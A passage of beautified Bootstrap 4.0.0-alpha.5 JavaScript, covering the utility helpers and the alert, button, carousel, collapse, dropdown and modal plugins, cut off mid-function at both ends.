                        e += ~~(1e6 * Math.random());
                      } while (document.getElementById(e));
                      return e;
                    },
                    getSelectorFromElement: function (e) {
                      var t = e.getAttribute("data-target");
                      return (
                        t ||
                          ((t = e.getAttribute("href") || ""),
                          (t = /^#[a-z]/i.test(t) ? t : null)),
                        t
                      );
                    },
                    reflow: function (e) {
                      new Function("bs", "return bs")(e.offsetHeight);
                    },
                    triggerTransitionEnd: function (t) {
                      e(t).trigger(i.end);
                    },
                    supportsTransitionEnd: function () {
                      return Boolean(i);
                    },
                    typeCheckConfig: function (e, r, i) {
                      for (var o in i)
                        if (i.hasOwnProperty(o)) {
                          var s,
                            a = i[o],
                            l = r[o];
                          if (
                            ((s = l && n(l) ? "element" : t(l)),
                            !new RegExp(a).test(s))
                          )
                            throw new Error(
                              e.toUpperCase() +
                                ': Option "' +
                                o +
                                '" provided type "' +
                                s +
                                '" but expected type "' +
                                a +
                                '".'
                            );
                        }
                    },
                  };
                return (
                  (i = (function () {
                    if (window.QUnit) return !1;
                    var e = document.createElement("bootstrap");
                    for (var t in o)
                      if (void 0 !== e.style[t]) return { end: o[t] };
                    return !1;
                  })()),
                  (e.fn.emulateTransitionEnd = r),
                  s.supportsTransitionEnd() &&
                    (e.event.special[s.TRANSITION_END] = {
                      bindType: i.end,
                      delegateType: i.end,
                      handle: function (t) {
                        if (e(t.target).is(this))
                          return t.handleObj.handler.apply(this, arguments);
                      },
                    }),
                  s
                );
              })(jQuery),
              m =
                ((n = jQuery),
                (r = "alert"),
                (o = "." + (i = "bs.alert")),
                (s = n.fn[r]),
                (a = {
                  CLOSE: "close" + o,
                  CLOSED: "closed" + o,
                  CLICK_DATA_API: "click" + o + ".data-api",
                }),
                (l = "alert"),
                (c = "fade"),
                (u = "in"),
                (f = (function () {
                  function e(n) {
                    t(this, e), (this._element = n);
                  }
                  return (
                    (e.prototype.close = function (e) {
                      e = e || this._element;
                      var t = this._getRootElement(e);
                      this._triggerCloseEvent(t).isDefaultPrevented() ||
                        this._removeElement(t);
                    }),
                    (e.prototype.dispose = function () {
                      n.removeData(this._element, i), (this._element = null);
                    }),
                    (e.prototype._getRootElement = function (e) {
                      var t = h.getSelectorFromElement(e),
                        r = !1;
                      return (
                        t && (r = n(t)[0]),
                        r || (r = n(e).closest("." + l)[0]),
                        r
                      );
                    }),
                    (e.prototype._triggerCloseEvent = function (e) {
                      var t = n.Event(a.CLOSE);
                      return n(e).trigger(t), t;
                    }),
                    (e.prototype._removeElement = function (e) {
                      return (
                        n(e).removeClass(u),
                        h.supportsTransitionEnd() && n(e).hasClass(c)
                          ? void n(e)
                              .one(
                                h.TRANSITION_END,
                                n.proxy(this._destroyElement, this, e)
                              )
                              .emulateTransitionEnd(150)
                          : void this._destroyElement(e)
                      );
                    }),
                    (e.prototype._destroyElement = function (e) {
                      n(e).detach().trigger(a.CLOSED).remove();
                    }),
                    (e._jQueryInterface = function (t) {
                      return this.each(function () {
                        var r = n(this),
                          o = r.data(i);
                        o || ((o = new e(this)), r.data(i, o)),
                          "close" === t && o[t](this);
                      });
                    }),
                    (e._handleDismiss = function (e) {
                      return function (t) {
                        t && t.preventDefault(), e.close(this);
                      };
                    }),
                    p(e, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                    ]),
                    e
                  );
                })()),
                n(document).on(
                  a.CLICK_DATA_API,
                  '[data-dismiss="alert"]',
                  f._handleDismiss(new f())
                ),
                (n.fn[r] = f._jQueryInterface),
                (n.fn[r].Constructor = f),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), f._jQueryInterface;
                }),
                (function (e) {
                  var n = "button",
                    r = "bs.button",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = "active",
                    l = "btn",
                    c = "focus",
                    u = '[data-toggle^="button"]',
                    f = '[data-toggle="buttons"]',
                    d = "input",
                    h = ".active",
                    m = ".btn",
                    g = {
                      CLICK_DATA_API: "click" + i + o,
                      FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o,
                    },
                    v = (function () {
                      function n(e) {
                        t(this, n), (this._element = e);
                      }
                      return (
                        (n.prototype.toggle = function () {
                          var t = !0,
                            n = e(this._element).closest(f)[0];
                          if (n) {
                            var r = e(this._element).find(d)[0];
                            if (r) {
                              if ("radio" === r.type)
                                if (r.checked && e(this._element).hasClass(a))
                                  t = !1;
                                else {
                                  var i = e(n).find(h)[0];
                                  i && e(i).removeClass(a);
                                }
                              t &&
                                ((r.checked = !e(this._element).hasClass(a)),
                                e(this._element).trigger("change")),
                                r.focus();
                            }
                          } else
                            this._element.setAttribute(
                              "aria-pressed",
                              !e(this._element).hasClass(a)
                            );
                          t && e(this._element).toggleClass(a);
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._element = null);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            i || ((i = new n(this)), e(this).data(r, i)),
                              "toggle" === t && i[t]();
                          });
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(g.CLICK_DATA_API, u, function (t) {
                      t.preventDefault();
                      var n = t.target;
                      e(n).hasClass(l) || (n = e(n).closest(m)),
                        v._jQueryInterface.call(e(n), "toggle");
                    })
                    .on(g.FOCUS_BLUR_DATA_API, u, function (t) {
                      var n = e(t.target).closest(m)[0];
                      e(n).toggleClass(c, /^focus(in)?$/.test(t.type));
                    }),
                    (e.fn[n] = v._jQueryInterface),
                    (e.fn[n].Constructor = v),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), v._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "carousel",
                    r = "bs.carousel",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      interval: 5e3,
                      keyboard: !0,
                      slide: !1,
                      pause: "hover",
                      wrap: !0,
                    },
                    l = {
                      interval: "(number|boolean)",
                      keyboard: "boolean",
                      slide: "(boolean|string)",
                      pause: "(string|boolean)",
                      wrap: "boolean",
                    },
                    c = "next",
                    u = "prev",
                    f = {
                      SLIDE: "slide" + i,
                      SLID: "slid" + i,
                      KEYDOWN: "keydown" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                      LOAD_DATA_API: "load" + i + o,
                      CLICK_DATA_API: "click" + i + o,
                    },
                    m = "carousel",
                    g = "active",
                    v = "slide",
                    y = "right",
                    b = "left",
                    w = ".active",
                    x = ".active.carousel-item",
                    S = ".carousel-item",
                    _ = ".next, .prev",
                    C = ".carousel-indicators",
                    T = "[data-slide], [data-slide-to]",
                    E = '[data-ride="carousel"]',
                    k = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._items = null),
                          (this._interval = null),
                          (this._activeElement = null),
                          (this._isPaused = !1),
                          (this._isSliding = !1),
                          (this._config = this._getConfig(r)),
                          (this._element = e(n)[0]),
                          (this._indicatorsElement = e(this._element).find(
                            C
                          )[0]),
                          this._addEventListeners();
                      }
                      return (
                        (o.prototype.next = function () {
                          this._isSliding || this._slide(c);
                        }),
                        (o.prototype.nextWhenVisible = function () {
                          document.hidden || this.next();
                        }),
                        (o.prototype.prev = function () {
                          this._isSliding || this._slide(u);
                        }),
                        (o.prototype.pause = function (t) {
                          t || (this._isPaused = !0),
                            e(this._element).find(_)[0] &&
                              h.supportsTransitionEnd() &&
                              (h.triggerTransitionEnd(this._element),
                              this.cycle(!0)),
                            clearInterval(this._interval),
                            (this._interval = null);
                        }),
                        (o.prototype.cycle = function (t) {
                          t || (this._isPaused = !1),
                            this._interval &&
                              (clearInterval(this._interval),
                              (this._interval = null)),
                            this._config.interval &&
                              !this._isPaused &&
                              (this._interval = setInterval(
                                e.proxy(
                                  document.visibilityState
                                    ? this.nextWhenVisible
                                    : this.next,
                                  this
                                ),
                                this._config.interval
                              ));
                        }),
                        (o.prototype.to = function (t) {
                          var n = this;
                          this._activeElement = e(this._element).find(x)[0];
                          var r = this._getItemIndex(this._activeElement);
                          if (!(t > this._items.length - 1 || t < 0)) {
                            if (this._isSliding)
                              return void e(this._element).one(
                                f.SLID,
                                function () {
                                  return n.to(t);
                                }
                              );
                            if (r === t) return this.pause(), void this.cycle();
                            var i = t > r ? c : u;
                            this._slide(i, this._items[t]);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          e(this._element).off(i),
                            e.removeData(this._element, r),
                            (this._items = null),
                            (this._config = null),
                            (this._element = null),
                            (this._interval = null),
                            (this._isPaused = null),
                            (this._isSliding = null),
                            (this._activeElement = null),
                            (this._indicatorsElement = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, a, t)),
                            h.typeCheckConfig(n, t, l),
                            t
                          );
                        }),
                        (o.prototype._addEventListeners = function () {
                          this._config.keyboard &&
                            e(this._element).on(
                              f.KEYDOWN,
                              e.proxy(this._keydown, this)
                            ),
                            "hover" !== this._config.pause ||
                              "ontouchstart" in document.documentElement ||
                              e(this._element)
                                .on(f.MOUSEENTER, e.proxy(this.pause, this))
                                .on(f.MOUSELEAVE, e.proxy(this.cycle, this));
                        }),
                        (o.prototype._keydown = function (e) {
                          if (
                            (e.preventDefault(),
                            !/input|textarea/i.test(e.target.tagName))
                          )
                            switch (e.which) {
                              case 37:
                                this.prev();
                                break;
                              case 39:
                                this.next();
                                break;
                              default:
                                return;
                            }
                        }),
                        (o.prototype._getItemIndex = function (t) {
                          return (
                            (this._items = e.makeArray(e(t).parent().find(S))),
                            this._items.indexOf(t)
                          );
                        }),
                        (o.prototype._getItemByDirection = function (e, t) {
                          var n = e === c,
                            r = e === u,
                            i = this._getItemIndex(t),
                            o = this._items.length - 1;
                          if (
                            ((r && 0 === i) || (n && i === o)) &&
                            !this._config.wrap
                          )
                            return t;
                          var s = (i + (e === u ? -1 : 1)) % this._items.length;
                          return -1 === s
                            ? this._items[this._items.length - 1]
                            : this._items[s];
                        }),
                        (o.prototype._triggerSlideEvent = function (t, n) {
                          var r = e.Event(f.SLIDE, {
                            relatedTarget: t,
                            direction: n,
                          });
                          return e(this._element).trigger(r), r;
                        }),
                        (o.prototype._setActiveIndicatorElement = function (t) {
                          if (this._indicatorsElement) {
                            e(this._indicatorsElement).find(w).removeClass(g);
                            var n =
                              this._indicatorsElement.children[
                                this._getItemIndex(t)
                              ];
                            n && e(n).addClass(g);
                          }
                        }),
                        (o.prototype._slide = function (t, n) {
                          var r = this,
                            i = e(this._element).find(x)[0],
                            o = n || (i && this._getItemByDirection(t, i)),
                            s = Boolean(this._interval),
                            a = t === c ? b : y;
                          if (o && e(o).hasClass(g)) this._isSliding = !1;
                          else if (
                            !this._triggerSlideEvent(
                              o,
                              a
                            ).isDefaultPrevented() &&
                            i &&
                            o
                          ) {
                            (this._isSliding = !0),
                              s && this.pause(),
                              this._setActiveIndicatorElement(o);
                            var l = e.Event(f.SLID, {
                              relatedTarget: o,
                              direction: a,
                            });
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(v)
                              ? (e(o).addClass(t),
                                h.reflow(o),
                                e(i).addClass(a),
                                e(o).addClass(a),
                                e(i)
                                  .one(h.TRANSITION_END, function () {
                                    e(o).removeClass(a).removeClass(t),
                                      e(o).addClass(g),
                                      e(i)
                                        .removeClass(g)
                                        .removeClass(t)
                                        .removeClass(a),
                                      (r._isSliding = !1),
                                      setTimeout(function () {
                                        return e(r._element).trigger(l);
                                      }, 0);
                                  })
                                  .emulateTransitionEnd(600))
                              : (e(i).removeClass(g),
                                e(o).addClass(g),
                                (this._isSliding = !1),
                                e(this._element).trigger(l)),
                              s && this.cycle();
                          }
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i = e.extend({}, a, e(this).data());
                            "object" === (void 0 === t ? "undefined" : d(t)) &&
                              e.extend(i, t);
                            var s = "string" == typeof t ? t : i.slide;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "number" == typeof t)
                            )
                              n.to(t);
                            else if ("string" == typeof s) {
                              if (void 0 === n[s])
                                throw new Error('No method named "' + s + '"');
                              n[s]();
                            } else i.interval && (n.pause(), n.cycle());
                          });
                        }),
                        (o._dataApiClickHandler = function (t) {
                          var n = h.getSelectorFromElement(this);
                          if (n) {
                            var i = e(n)[0];
                            if (i && e(i).hasClass(m)) {
                              var s = e.extend({}, e(i).data(), e(this).data()),
                                a = this.getAttribute("data-slide-to");
                              a && (s.interval = !1),
                                o._jQueryInterface.call(e(i), s),
                                a && e(i).data(r).to(a),
                                t.preventDefault();
                            }
                          }
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(f.CLICK_DATA_API, T, k._dataApiClickHandler),
                    e(window).on(f.LOAD_DATA_API, function () {
                      e(E).each(function () {
                        var t = e(this);
                        k._jQueryInterface.call(t, t.data());
                      });
                    }),
                    (e.fn[n] = k._jQueryInterface),
                    (e.fn[n].Constructor = k),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), k._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "collapse",
                    r = "bs.collapse",
                    i = "." + r,
                    o = e.fn[n],
                    s = { toggle: !0, parent: "" },
                    a = { toggle: "boolean", parent: "string" },
                    l = {
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "in",
                    u = "collapse",
                    f = "collapsing",
                    m = "collapsed",
                    g = "width",
                    v = "height",
                    y = ".card > .in, .card > .collapsing",
                    b = '[data-toggle="collapse"]',
                    w = (function () {
                      function i(n, r) {
                        t(this, i),
                          (this._isTransitioning = !1),
                          (this._element = n),
                          (this._config = this._getConfig(r)),
                          (this._triggerArray = e.makeArray(
                            e(
                              '[data-toggle="collapse"][href="#' +
                                n.id +
                                '"],[data-toggle="collapse"][data-target="#' +
                                n.id +
                                '"]'
                            )
                          )),
                          (this._parent = this._config.parent
                            ? this._getParent()
                            : null),
                          this._config.parent ||
                            this._addAriaAndCollapsedClass(
                              this._element,
                              this._triggerArray
                            ),
                          this._config.toggle && this.toggle();
                      }
                      return (
                        (i.prototype.toggle = function () {
                          e(this._element).hasClass(c)
                            ? this.hide()
                            : this.show();
                        }),
                        (i.prototype.show = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            !e(this._element).hasClass(c)
                          ) {
                            var n = void 0,
                              o = void 0;
                            if (
                              (this._parent &&
                                ((n = e.makeArray(e(y))).length || (n = null)),
                              !(
                                n &&
                                ((o = e(n).data(r)), o && o._isTransitioning)
                              ))
                            ) {
                              var s = e.Event(l.SHOW);
                              if (
                                (e(this._element).trigger(s),
                                !s.isDefaultPrevented())
                              ) {
                                n &&
                                  (i._jQueryInterface.call(e(n), "hide"),
                                  o || e(n).data(r, null));
                                var a = this._getDimension();
                                e(this._element).removeClass(u).addClass(f),
                                  (this._element.style[a] = 0),
                                  this._element.setAttribute(
                                    "aria-expanded",
                                    !0
                                  ),
                                  this._triggerArray.length &&
                                    e(this._triggerArray)
                                      .removeClass(m)
                                      .attr("aria-expanded", !0),
                                  this.setTransitioning(!0);
                                var d = function () {
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .addClass(c),
                                    (t._element.style[a] = ""),
                                    t.setTransitioning(!1),
                                    e(t._element).trigger(l.SHOWN);
                                };
                                if (!h.supportsTransitionEnd()) return void d();
                                var p =
                                  "scroll" + (a[0].toUpperCase() + a.slice(1));
                                e(this._element)
                                  .one(h.TRANSITION_END, d)
                                  .emulateTransitionEnd(600),
                                  (this._element.style[a] =
                                    this._element[p] + "px");
                              }
                            }
                          }
                        }),
                        (i.prototype.hide = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            e(this._element).hasClass(c)
                          ) {
                            var n = e.Event(l.HIDE);
                            if (
                              (e(this._element).trigger(n),
                              !n.isDefaultPrevented())
                            ) {
                              var r = this._getDimension(),
                                i = r === g ? "offsetWidth" : "offsetHeight";
                              (this._element.style[r] =
                                this._element[i] + "px"),
                                h.reflow(this._element),
                                e(this._element)
                                  .addClass(f)
                                  .removeClass(u)
                                  .removeClass(c),
                                this._element.setAttribute("aria-expanded", !1),
                                this._triggerArray.length &&
                                  e(this._triggerArray)
                                    .addClass(m)
                                    .attr("aria-expanded", !1),
                                this.setTransitioning(!0);
                              var o = function () {
                                t.setTransitioning(!1),
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .trigger(l.HIDDEN);
                              };
                              return (
                                (this._element.style[r] = ""),
                                h.supportsTransitionEnd()
                                  ? void e(this._element)
                                      .one(h.TRANSITION_END, o)
                                      .emulateTransitionEnd(600)
                                  : void o()
                              );
                            }
                          }
                        }),
                        (i.prototype.setTransitioning = function (e) {
                          this._isTransitioning = e;
                        }),
                        (i.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._config = null),
                            (this._parent = null),
                            (this._element = null),
                            (this._triggerArray = null),
                            (this._isTransitioning = null);
                        }),
                        (i.prototype._getConfig = function (t) {
                          return (
                            ((t = e.extend({}, s, t)).toggle = Boolean(
                              t.toggle
                            )),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (i.prototype._getDimension = function () {
                          return e(this._element).hasClass(g) ? g : v;
                        }),
                        (i.prototype._getParent = function () {
                          var t = this,
                            n = e(this._config.parent)[0],
                            r =
                              '[data-toggle="collapse"][data-parent="' +
                              this._config.parent +
                              '"]';
                          return (
                            e(n)
                              .find(r)
                              .each(function (e, n) {
                                t._addAriaAndCollapsedClass(
                                  i._getTargetFromElement(n),
                                  [n]
                                );
                              }),
                            n
                          );
                        }),
                        (i.prototype._addAriaAndCollapsedClass = function (
                          t,
                          n
                        ) {
                          if (t) {
                            var r = e(t).hasClass(c);
                            t.setAttribute("aria-expanded", r),
                              n.length &&
                                e(n)
                                  .toggleClass(m, !r)
                                  .attr("aria-expanded", r);
                          }
                        }),
                        (i._getTargetFromElement = function (t) {
                          var n = h.getSelectorFromElement(t);
                          return n ? e(n)[0] : null;
                        }),
                        (i._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this),
                              o = n.data(r),
                              a = e.extend(
                                {},
                                s,
                                n.data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (!o &&
                                a.toggle &&
                                /show|hide/.test(t) &&
                                (a.toggle = !1),
                              o || ((o = new i(this, a)), n.data(r, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(i, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        i
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, b, function (t) {
                    t.preventDefault();
                    var n = w._getTargetFromElement(this),
                      i = e(n).data(r) ? "toggle" : e(this).data();
                    w._jQueryInterface.call(e(n), i);
                  }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "dropdown",
                    r = "bs.dropdown",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      CLICK: "click" + i,
                      CLICK_DATA_API: "click" + i + o,
                      KEYDOWN_DATA_API: "keydown" + i + o,
                    },
                    l = "dropdown-backdrop",
                    c = "disabled",
                    u = "open",
                    f = ".dropdown-backdrop",
                    d = '[data-toggle="dropdown"]',
                    m = ".dropdown form",
                    g = '[role="menu"]',
                    v = '[role="listbox"]',
                    y = ".navbar-nav",
                    b =
                      '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                    w = (function () {
                      function n(e) {
                        t(this, n),
                          (this._element = e),
                          this._addEventListeners();
                      }
                      return (
                        (n.prototype.toggle = function () {
                          if (this.disabled || e(this).hasClass(c)) return !1;
                          var t = n._getParentFromElement(this),
                            r = e(t).hasClass(u);
                          if ((n._clearMenus(), r)) return !1;
                          if (
                            "ontouchstart" in document.documentElement &&
                            !e(t).closest(y).length
                          ) {
                            var i = document.createElement("div");
                            (i.className = l),
                              e(i).insertBefore(this),
                              e(i).on("click", n._clearMenus);
                          }
                          var o = { relatedTarget: this },
                            s = e.Event(a.SHOW, o);
                          return (
                            e(t).trigger(s),
                            !s.isDefaultPrevented() &&
                              (this.focus(),
                              this.setAttribute("aria-expanded", "true"),
                              e(t).toggleClass(u),
                              e(t).trigger(e.Event(a.SHOWN, o)),
                              !1)
                          );
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._element).off(i),
                            (this._element = null);
                        }),
                        (n.prototype._addEventListeners = function () {
                          e(this._element).on(a.CLICK, this.toggle);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            if (
                              (i || e(this).data(r, (i = new n(this))),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t].call(this);
                            }
                          });
                        }),
                        (n._clearMenus = function (t) {
                          if (!t || 3 !== t.which) {
                            var r = e(f)[0];
                            r && r.parentNode.removeChild(r);
                            for (
                              var i = e.makeArray(e(d)), o = 0;
                              o < i.length;
                              o++
                            ) {
                              var s = n._getParentFromElement(i[o]),
                                l = { relatedTarget: i[o] };
                              if (
                                e(s).hasClass(u) &&
                                !(
                                  t &&
                                  "click" === t.type &&
                                  /input|textarea/i.test(t.target.tagName) &&
                                  e.contains(s, t.target)
                                )
                              ) {
                                var c = e.Event(a.HIDE, l);
                                e(s).trigger(c),
                                  c.isDefaultPrevented() ||
                                    (i[o].setAttribute(
                                      "aria-expanded",
                                      "false"
                                    ),
                                    e(s)
                                      .removeClass(u)
                                      .trigger(e.Event(a.HIDDEN, l)));
                              }
                            }
                          }
                        }),
                        (n._getParentFromElement = function (t) {
                          var n = void 0,
                            r = h.getSelectorFromElement(t);
                          return r && (n = e(r)[0]), n || t.parentNode;
                        }),
                        (n._dataApiKeydownHandler = function (t) {
                          if (
                            /(38|40|27|32)/.test(t.which) &&
                            !/input|textarea/i.test(t.target.tagName) &&
                            (t.preventDefault(),
                            t.stopPropagation(),
                            !this.disabled && !e(this).hasClass(c))
                          ) {
                            var r = n._getParentFromElement(this),
                              i = e(r).hasClass(u);
                            if (
                              (!i && 27 !== t.which) ||
                              (i && 27 === t.which)
                            ) {
                              if (27 === t.which) {
                                var o = e(r).find(d)[0];
                                e(o).trigger("focus");
                              }
                              return void e(this).trigger("click");
                            }
                            var s = e.makeArray(e(b));
                            if (
                              (s = s.filter(function (e) {
                                return e.offsetWidth || e.offsetHeight;
                              })).length
                            ) {
                              var a = s.indexOf(t.target);
                              38 === t.which && a > 0 && a--,
                                40 === t.which && a < s.length - 1 && a++,
                                a < 0 && (a = 0),
                                s[a].focus();
                            }
                          }
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(a.KEYDOWN_DATA_API, d, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, g, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, v, w._dataApiKeydownHandler)
                    .on(a.CLICK_DATA_API, w._clearMenus)
                    .on(a.CLICK_DATA_API, d, w.prototype.toggle)
                    .on(a.CLICK_DATA_API, m, function (e) {
                      e.stopPropagation();
                    }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "modal",
                    r = "bs.modal",
                    i = "." + r,
                    o = e.fn[n],
                    s = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                    a = {
                      backdrop: "(boolean|string)",
                      keyboard: "boolean",
                      focus: "boolean",
                      show: "boolean",
                    },
                    l = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      FOCUSIN: "focusin" + i,
                      RESIZE: "resize" + i,
                      CLICK_DISMISS: "click.dismiss" + i,
                      KEYDOWN_DISMISS: "keydown.dismiss" + i,
                      MOUSEUP_DISMISS: "mouseup.dismiss" + i,
                      MOUSEDOWN_DISMISS: "mousedown.dismiss" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "modal-scrollbar-measure",
                    u = "modal-backdrop",
                    f = "modal-open",
                    m = "fade",
                    g = "in",
                    v = ".modal-dialog",
                    y = '[data-toggle="modal"]',
                    b = '[data-dismiss="modal"]',
                    w = ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed",
                    x = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._config = this._getConfig(r)),
                          (this._element = n),
                          (this._dialog = e(n).find(v)[0]),
                          (this._backdrop = null),
                          (this._isShown = !1),
                          (this._isBodyOverflowing = !1),
                          (this._ignoreBackdropClick = !1),
                          (this._originalBodyPadding = 0),
                          (this._scrollbarWidth = 0);
                      }
                      return (
                        (o.prototype.toggle = function (e) {
                          return this._isShown ? this.hide() : this.show(e);
                        }),
                        (o.prototype.show = function (t) {
                          var n = this,
                            r = e.Event(l.SHOW, { relatedTarget: t });
                          e(this._element).trigger(r),
                            this._isShown ||
                              r.isDefaultPrevented() ||
                              ((this._isShown = !0),
                              this._checkScrollbar(),
                              this._setScrollbar(),
                              e(document.body).addClass(f),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                b,
                                e.proxy(this.hide, this)
                              ),
                              e(this._dialog).on(
                                l.MOUSEDOWN_DISMISS,
                                function () {
                                  e(n._element).one(
                                    l.MOUSEUP_DISMISS,
                                    function (t) {
                                      e(t.target).is(n._element) &&
                                        (n._ignoreBackdropClick = !0);
                                    }
                                  );
                                }
                              ),
                              this._showBackdrop(
                                e.proxy(this._showElement, this, t)
                              ));
                        }),
                        (o.prototype.hide = function (t) {
                          t && t.preventDefault();
                          var n = e.Event(l.HIDE);
                          e(this._element).trigger(n),
                            this._isShown &&
                              !n.isDefaultPrevented() &&
                              ((this._isShown = !1),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(document).off(l.FOCUSIN),
                              e(this._element).removeClass(g),
                              e(this._element).off(l.CLICK_DISMISS),
                              e(this._dialog).off(l.MOUSEDOWN_DISMISS),
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m)
                                ? e(this._element)
                                    .one(
                                      h.TRANSITION_END,
                                      e.proxy(this._hideModal, this)
                                    )
                                    .emulateTransitionEnd(300)
                                : this._hideModal());
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(window).off(i),
                            e(document).off(i),
                            e(this._element).off(i),
                            e(this._backdrop).off(i),
                            (this._config = null),
                            (this._element = null),
                            (this._dialog = null),
                            (this._backdrop = null),
                            (this._isShown = null),
                            (this._isBodyOverflowing = null),
                            (this._ignoreBackdropClick = null),
                            (this._originalBodyPadding = null),
                            (this._scrollbarWidth = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, s, t)),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (o.prototype._showElement = function (t) {
                          var n = this,
                            r =
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m);
                          (this._element.parentNode &&
                            this._element.parentNode.nodeType ===
                              Node.ELEMENT_NODE) ||
                            document.body.appendChild(this._element),
                            (this._element.style.display = "block"),
                            this._element.removeAttribute("aria-hidden"),
                            (this._element.scrollTop = 0),
                            r && h.reflow(this._element),
                            e(this._element).addClass(g),
                            this._config.focus && this._enforceFocus();
                          var i = e.Event(l.SHOWN, { relatedTarget: t }),
                            o = function () {
                              n._config.focus && n._element.focus(),
                                e(n._element).trigger(i);
                            };
                          r
                            ? e(this._dialog)
                                .one(h.TRANSITION_END, o)
                                .emulateTransitionEnd(300)
                            : o();
                        }),
                        (o.prototype._enforceFocus = function () {
                          var t = this;
                          e(document)
                            .off(l.FOCUSIN)
                            .on(l.FOCUSIN, function (n) {
                              document === n.target ||
                                t._element === n.target ||
                                e(t._element).has(n.target).length ||
                                t._element.focus();
                            });
                        }),
                        (o.prototype._setEscapeEvent = function () {
                          var t = this;
                          this._isShown && this._config.keyboard
                            ? e(this._element).on(
                                l.KEYDOWN_DISMISS,
                                function (e) {
                                  27 === e.which && t.hide();
                                }
                              )
                            : this._isShown ||
                              e(this._element).off(l.KEYDOWN_DISMISS);
                        }),
                        (o.prototype._setResizeEvent = function () {
                          this._isShown
                            ? e(window).on(
                                l.RESIZE,
                                e.proxy(this._handleUpdate, this)
                              )
                            : e(window).off(l.RESIZE);
                        }),
                        (o.prototype._hideModal = function () {
                          var t = this;
                          (this._element.style.display = "none"),
                            this._element.setAttribute("aria-hidden", "true"),
                            this._showBackdrop(function () {
                              e(document.body).removeClass(f),
                                t._resetAdjustments(),
                                t._resetScrollbar(),
